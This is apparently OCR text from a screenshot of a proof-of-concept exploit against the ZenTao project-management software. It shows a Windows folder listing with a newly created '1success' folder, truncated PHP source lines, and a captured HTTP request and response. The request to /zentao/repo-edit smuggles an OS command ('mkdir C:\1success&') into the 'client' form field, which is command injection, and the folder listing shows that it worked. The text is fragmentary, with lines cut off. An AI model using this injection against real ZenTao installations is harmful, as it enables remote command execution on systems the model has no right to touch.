 排序
查看
此电脑
本地磁盘 (C:)
名称 修改日期 类型
PerfLogs 2022/5/7 16:00 文件夹
Program Files 2023/1/30 15:08 文件夹
Program Files (ARM) 2022/5/7 19:12 文件夹
Program Files (x86) 2022/11/10 18:45 文件夹
Users 2022/10/2 12:04 文件夹
Windows 2023/1/13 17:32 文件夹
xampp 2022/10/25 14:36 文件夹
1success 2023/1/31 10:09 文件夹
187 $this-
188
189 $scm =
190 if(in_
191 {
192 $s
193 $p
194
195 fo
196 {
Request
Pretty Raw Hex Header Query Params Body Params \n
1 POST /zentao/repo-edit-1231231 HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=503b81e75aa5a88e6a85f0c74ea9de6b; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 53
8
9 SCM=Subversion&client=mkdir+C%3A%5C1success%26&path=1
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Jan 2023 02:09:21 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Thu, 02-Mar-2023 0
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Thu, 02-Mar-20
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Thu, 02-Mar-202
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSu
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connec
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 361
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UT
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location='/zentao/user-deny-repo-edit.htm
24
25 </script>
26 <html>
<meta charset='utf-8'/>
<style>